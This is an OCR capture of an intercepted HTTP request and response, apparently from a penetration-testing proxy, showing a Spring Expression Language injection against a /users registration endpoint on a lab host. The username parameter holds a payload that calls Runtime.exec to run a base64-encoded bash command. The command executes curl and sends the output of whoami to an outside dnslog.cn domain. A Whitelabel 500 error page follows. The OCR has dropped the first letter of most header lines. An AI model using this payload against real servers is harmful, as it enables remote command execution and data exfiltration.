 Raw Params Headers Hex
OST /users?page=&size=5 HTTP/1.1
ost: 192.168.80.135:8080
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
ecko/20100101 Firefox/52.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
eferer: http://192.168.80.135:8080/users
NT: 1
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 185
sername[#this.getClass().forName("java.lang.Runtime").getRu
time().exec("bash -c
echo,Y3VybCBgd2hvYW1pYC4wN3B0dmguZG5zbG9nLmNu}|{base64,-d}|
bash,-i}")]=&password=a&repeatedPassword=a
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sat, 25 Feb 2023 11:51:01 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so
you are seeing this as a fallback.</p><div
id='created'>Sat Feb 25 11:51:01 UTC
2023</div><div>There was an unexpected error
(type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested
exception is
java.lang.reflect.InvocationTargetException</div></bo
dy></html>